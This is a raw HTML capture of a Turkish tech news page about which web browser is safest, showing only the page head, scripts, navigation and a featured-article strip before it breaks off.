

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teknoindex.com/en-guvenli-tarayici/
body_size: 17989
content:
<!DOCTYPE HTML><html lang="tr" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1" type="3121c1924280d22cd504c553-text/javascript">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="pingback" href="https://www.teknoindex.com/xmlrpc.php"> <script type="litespeed/javascript">(function($){var themeModeStylesheetURL='https://www.teknoindex.com/wp-content/themes/boombox/css/night-mode.min.css';var getCookie=function(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""};var setCookie=function(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"};var delete_cookie=function(cname){setCookie(cname,null,0)};var appendThemeModeLink=function(){var link=document.createElement('link');var targetNode=document.getElementById('boombox-primary-style-inline-css');link.rel='stylesheet';link.id='boombox-theme-mode-css';link.href=themeModeStylesheetURL;link.media='all';targetNode.parentNode.insertBefore(link,targetNode.nextSibling)};document.addEventListener('DOMContentLiteSpeedLoaded',function(){var switchers=document.querySelectorAll('.bb-mode-switcher .bb-mode-toggle');for(var i=0;i<switchers.length;i++){switchers[i].addEventListener('click',function(e){e.preventDefault();var stylesheet=document.getElementById('boombox-theme-mode-css');if(!!getCookie('boombox-theme-mode')){if(stylesheet){stylesheet.setAttribute('disabled','disabled')}
document.body.classList.remove("boombox-mode-on");delete_cookie('boombox-theme-mode')}else{if(stylesheet){stylesheet.removeAttribute('disabled')}else{appendThemeModeLink()}
document.body.classList.add("boombox-mode-on");setCookie('boombox-theme-mode',1,365)}})}
if(!!getCookie('boombox-theme-mode')){document.body.classList.add("boombox-mode-on")}});if(!!getCookie('boombox-theme-mode')){var appendInterval=setInterval(function(){if(document.getElementById('boombox-primary-style-inline-css')){clearInterval(appendInterval);appendThemeModeLink()}},25)}})()</script> <title>En güvenli tarayıcı</title><meta name="description" content="Bu web taray?c?lar?n?n testlerinde 294 tane zararl? içerik bar?nd?ran internet sitesine eri?im sa?land? ve taray?c?lardan ayr? olarak hiçbir güvenlik program?"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.teknoindex.com/en-guvenli-tarayici/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="En güvenli tarayıcı" /><meta property="og:description" content="Bu web taray?c?lar?n?n testlerinde 294 tane zararl? içerik bar?nd?ran internet sitesine eri?im sa?land? ve taray?c?lardan ayr? olarak hiçbir güvenlik program?" /><meta property="og:url" content="https://www.teknoindex.com/en-guvenli-tarayici/" /><meta property="og:site_name" content="Tekno Index" /><meta property="article:tag" content="antivirüs tarayıcı" /><meta property="article:tag" content="En güvenli tarayıcı" /><meta property="article:section" content="Yazılım &amp; Donanım" /><meta property="og:image" content="https://www.teknoindex.com/wp-content/uploads/2013/01/guvenli_tarayici.jpg" /><meta property="og:image:secure_url" content="https://www.teknoindex.com/wp-content/uploads/2013/01/guvenli_tarayici.jpg" /><meta property="og:image:width" content="287" /><meta property="og:image:height" content="238" /><meta property="og:image:alt" content="En güvenli tarayıcı" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2013-01-24T08:22:18+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="En güvenli tarayıcı" /><meta name="twitter:description" content="Bu web taray?c?lar?n?n testlerinde 294 tane zararl? içerik bar?nd?ran internet sitesine eri?im sa?land? ve taray?c?lardan ayr? olarak hiçbir güvenlik program?" /><meta name="twitter:site" content="@admin" /><meta name="twitter:creator" content="@admin" /><meta name="twitter:image" content="https://www.teknoindex.com/wp-content/uploads/2013/01/guvenli_tarayici.jpg" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="Bir dakikadan az" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.teknoindex.com/#organization","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","sameAs":["https://twitter.com/admin"],"logo":{"@type":"ImageObject","@id":"https://www.teknoindex.com/#logo","url":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","contentUrl":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","caption":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","inLanguage":"tr","width":"323","height":"79"}},{"@type":"WebSite","@id":"https://www.teknoindex.com/#website","url":"https://www.teknoindex.com","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","publisher":{"@id":"https://www.teknoindex.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/uploads/2013/01/guvenli_tarayici.jpg","url":"https://www.teknoindex.com/wp-content/uploads/2013/01/guvenli_tarayici.jpg","width":"287","height":"238","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.teknoindex.com/en-guvenli-tarayici/#webpage","url":"https://www.teknoindex.com/en-guvenli-tarayici/","name":"En g\u00fcvenli taray\u0131c\u0131","datePublished":"2013-01-24T08:22:18+03:00","dateModified":"2013-01-24T08:22:18+03:00","isPartOf":{"@id":"https://www.teknoindex.com/#website"},"primaryImageOfPage":{"@id":"https://www.teknoindex.com/wp-content/uploads/2013/01/guvenli_tarayici.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.teknoindex.com/en-guvenli-tarayici/#author","name":"admin","image":{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1768559295","url":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1768559295","caption":"admin","inLanguage":"tr"},"worksFor":{"@id":"https://www.teknoindex.com/#organization"}},{"@type":"Article","headline":"En g\u00fcvenli taray\u0131c\u0131","datePublished":"2013-01-24T08:22:18+03:00","dateModified":"2013-01-24T08:22:18+03:00","articleSection":"Yaz\u0131l\u0131m &amp; Donan\u0131m","author":{"@id":"https://www.teknoindex.com/en-guvenli-tarayici/#author","name":"admin"},"publisher":{"@id":"https://www.teknoindex.com/#organization"},"description":"Bu web taray?c?lar?n?n testlerinde 294 tane zararl? i\u00e7erik bar?nd?ran internet sitesine eri?im sa?land? ve taray?c?lardan ayr? olarak hi\u00e7bir g\u00fcvenlik program?","name":"En g\u00fcvenli taray\u0131c\u0131","@id":"https://www.teknoindex.com/en-guvenli-tarayici/#richSnippet","isPartOf":{"@id":"https://www.teknoindex.com/en-guvenli-tarayici/#webpage"},"image":{"@id":"https://www.teknoindex.com/wp-content/uploads/2013/01/guvenli_tarayici.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.teknoindex.com/en-guvenli-tarayici/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; akışı" href="https://www.teknoindex.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; yorum akışı" href="https://www.teknoindex.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; En güvenli tarayıcı yorum akışı" href="https://www.teknoindex.com/en-guvenli-tarayici/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fen-guvenli-tarayici%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fen-guvenli-tarayici%2F&#038;format=xml" /><link data-optimized="2" rel="stylesheet" href="https://www.teknoindex.com/wp-content/litespeed/css/133ae134023b8387bc1026ed410c1c9e.css?ver=5cc13" /><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://www.teknoindex.com/wp-content/uploads/2013/01/guvenli_tarayici.jpg"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2013/01/guvenli_tarayici.jpg"> <script type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.teknoindex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.teknoindex.com/wp-json/wp/v2/posts/2168" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teknoindex.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.teknoindex.com/?p=2168' /><meta name="google-adsense-account" content="ca-pub-3716692558265966"><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-270x270.png" /><meta name="msvalidate.01" content="47DADF1CC6A1C637F367DF9BBE7C7DB2" /><meta name="yandex-verification" content="9fe8ea1295724099" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-94D7HW76GZ"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-94D7HW76GZ')</script>  <script type="litespeed/javascript">var trnk_aff_id=9553;var trnk_aff_sub='';var trnk_source='teknoindex';var trnk_excluded=[]</script> <script type="litespeed/javascript" data-src="https://trinklink1.s3.amazonaws.com/trinklink.js"></script> </head><body class="wp-singular post-template-default single single-post postid-2168 single-format-standard wp-theme-boombox wp-child-theme-boombox-child boombox-theme-light one-sidebar sidebar-1_4 right-sidebar badge-face badges-inside-left bb-cards-view flat-cards"><div id="mobile-nav-bg"></div><div id="mobile-navigation" class="bb-mobile-navigation">
<button id="menu-close" class="close">
<i class="bb-icon bb-ui-icon-close"></i>
</button><div class="holder"><div class="more-menu"><div class="more-menu-header"></div><nav class="main-navigation"><ul id="menu-more-button-top-menu" class=""><li id="menu-item-7351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li id="menu-item-7343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li id="menu-item-7349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li id="menu-item-7338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7336" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li id="menu-item-7341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li id="menu-item-7345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li id="menu-item-7339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li id="menu-item-7342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav><div class="more-menu-footer"><div class="bb-community community"></div></div></div></div></div><div id="page-wrapper" class="page-wrapper"><header class="bb-show-desktop-header bb-header header-desktop no-bottom top-shadow"><div class="top-header  medium full-width menu-left"><div class="container"><div class="h-component l-1 has-burger-icon">
<a id="menu-button"
class="header-item bb-header-icon menu-button pos-left"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div><div class="h-component m-1 logo"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
<img class="site-logo bb-logo-dark" style="max-height:51px!important;" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="h-component m-2"><div class="bb-header-navigation header-item"><nav class="main-navigation"><ul id="menu-more-button-top-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav></div></div><div class="h-component r-1 has-search"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div></div></div></div></header><header class="bb-header header-mobile h-style h-style-left large bb-show-mobile-header"><div class="container header-row"><div class="header-row-layout"><div class="header-col header-c"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo-mobile bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/><img class="site-logo-mobile bb-logo-dark" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="header-col header-r"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div><a id="menu-button"
class="header-item bb-header-icon menu-button pos-right"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div></div></div></header><nav class="bb-fixed-pagination bb-el-before-main-cnt hide"><ul><li class="page prev-page">
<a class="pg-arrow" href="https://www.teknoindex.com/4g-kullanimi-artiyor/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/4g-kullanimi-artiyor/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/01/4g-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/01/4g-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/01/4g-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">4G kullanımı artıyor</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="page next-page">
<a class="pg-arrow" href="https://www.teknoindex.com/samsung-applei-gecti-mi/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/samsung-applei-gecti-mi/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/01/samsung_apple-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/01/samsung_apple-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/01/samsung_apple-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Samsung, Apple'ı geçti mi</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></nav><main id="main" role="main"><div class="container bb-featured-strip bb-stretched-mobile no-gutters inside-title small-item featured-carousel bb-stretched-full no-gutters no-gap"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6yi-cikmadan-oynamak-mumkun-mu-o-iddia-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6&#039;yı çıkmadan oynamak mümkün mü? O iddia gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6&#8217;yı çıkmadan oynamak mümkün mü? O iddia...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-cikis-oncesi-oynama-iddiasi-gercek-olabilir-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elon-muskin-openaia-actigi-dava-gercekten-bu-kadar-buyuk-mu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Elon Musk&#039;ın OpenAI&#039;a açtığı dava gerçekten bu kadar büyük mü?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Elon Musk&#8217;ın OpenAI&#8217;a açtığı dava gerçekten bu kadar...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/nvidia-ceosu-kodlama-ogrenme-devrinin-bittigini-mi-ima-etti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Nvidia CEO&#039;su kodlama öğrenme devrinin bittiğini mi ima etti?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Nvidia CEO&#8217;su kodlama öğrenme devrinin bittiğini mi ima...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/chatgpt-hesaplariniz-tehlikede-mi-nasil-korunursunuz/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/tesla-fabrikalarina-bin-insansi-robot-yerlestirdi-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/x-platformunda-erisim-kesintisi-mi-yasaniyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="X platformunda erişim kesintisi mi yaşanıyor?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">X platformunda erişim kesintisi mi yaşanıyor?</span>
</a></figure></li><li class="item "><figure class="media">
